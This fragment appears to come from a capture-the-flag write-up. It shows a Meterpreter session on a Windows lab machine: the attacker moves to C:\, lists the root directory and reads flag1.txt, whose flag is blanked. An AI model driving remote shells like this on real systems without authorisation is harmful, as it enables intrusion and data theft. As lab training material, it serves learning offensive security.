 meterpreter > cd C:\\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:36 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 18:22:01 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 18:28:38 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 18:35:57 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2019-03-17 18:35:55 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-12 22:13:28 -0500 Users
040777/rwxrwxrwx 16384 dir 2022-03-27 04:39:40 -0400 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 15:27:21 -0400 flag1.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{ }meterpreter >